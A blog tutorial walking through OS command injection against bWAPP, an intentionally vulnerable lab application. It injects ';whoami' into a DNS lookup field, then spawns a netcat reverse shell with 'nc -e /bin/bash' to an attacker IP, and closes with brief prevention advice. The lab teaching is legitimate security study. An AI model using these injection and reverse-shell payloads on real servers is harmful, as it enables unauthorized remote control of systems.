In this post I’ll be performing OS Injection on an intentionally vulnerable machine BWAPP !!!
I’ll be performing this attack on Kali Linux against an intentionally vulnerable application bWAPP(buggy web application) !
For downloading and setting up bWAPP on your Kali Machine, check out the article below for the entire procedure :-
https://www.kalilinux.in/2020/02/bwapp-in-kali-linux-2020.html
Once you are done with the complete setup , we are set to HACK IT !!!
What is OS command injection?
An OS command injection is a web security vulnerability that enables the execution of unauthorized operating system commands. An OS command injection vulnerability arises when a web application sends unsanitized, unfiltered system commands to be executed. Due to the insufficient input validation an attacker could inject their own commands to be operated on the shell level. The attacker introduces operating system commands via user- supplied data such as cookies, forms or HTTP headers.
Useful Commands
Below are some useful commands that can give you further information on the operating system you are attacking
| Purpose of command | Linux | Windows |
| Name of current user | whoami | whoami |
| Operating system | uname -a | ver |
| Network configuration | ifconfig | ipconfig /all |
| Network connections | netstat -an | netstat -an |
| Running processes | ps -ef | tasklist |
Open up your Kali terminal and enter the below commands if you have uploaded your bWAPP on the apache server :-
sudo service apache2 start
sudo service mysql start
Then head on to your browser and locate to ” localhost/bWAPP/login.php “

Then select OS Command Injection and hit the HACK button as shown above !

This is a page where we can do dns lookups of any website.
So,now simply click on the the LOOKUP button.

This is how a dns lookup looks like 👆
But now, we need to check whether this dns lookup search parameter is vulnerable to Operating System Injection.
To do that we can add a semicolon ( ; ) and try to execute any OS command like pwd,whoami,ls or any other (list of which is mentioned at the beginning of this post)

Here I have added ;whoami at the end.
Now hit ENTER.

Here , in the above image you can see that in the response we have www-data
This happened since we added a query (;whoami) at the end which got reflected in the result;
Which means that this is vulnerable to OS Injection.

Similarly, you can also add any other command like pwd which shows us the current directory the website is situated in as shown above!
Now we are pretty sure that we can execute any OS command that we can execute on a Linux based OS….since it’s a Linux based OS.
So now we are going to execute a command which will make an outbound connection to our netcat listening server.
But before that, lets setup the listening server using netcat.

Here,
nc : refers to netcat
-lvnp : l is for listening mode
v is for enabling verbose mode
n is to skip dns lookups
p is to specify the port
5555 : is the port to listen on
Once you have your netcat listening up for connections , head back to the website and paste the following there :
nc -e /bin/bash 192.168.0.108 5555
Here, nc : is the netcat -e /bin/bash : is the path to be executed after a successful connection 192.168.0.108 : is the attackers ip address(your ip) which you want to make a connection with 5555 : is the port to connect to (same as listening server)

Then hit the LOOKUP button.
As soon as you do that……

BOOM ⚡⚡⚡you have a received a connection from the server!!!

Now you can execute any command as you have full control over that Linux server!!!
HAVE FUN !
How to prevent OS command injection attacks
- Defense Option 1: Avoid calling OS commands directly -avoid calling OS commands directly. Built-in library functions are a very good alternative to OS Commands.
- Defense option 2: Escape values added to OS commands specific to each OS – For example escapeshellcmd() in PHP.
- Defense option 3: Parameterization in conjunction with Input Validation – If user-supplied cannot be avoided Parameterization and Input validation should be in use.
If u face any kind of issue or need some help in it’s additional features,feel free to leave a comment or directly connect with me on my Instagram handle,my mail or my WhatsApp group…..details of which are mentioned on my home page 🤗
daNiN hacking Tutorials
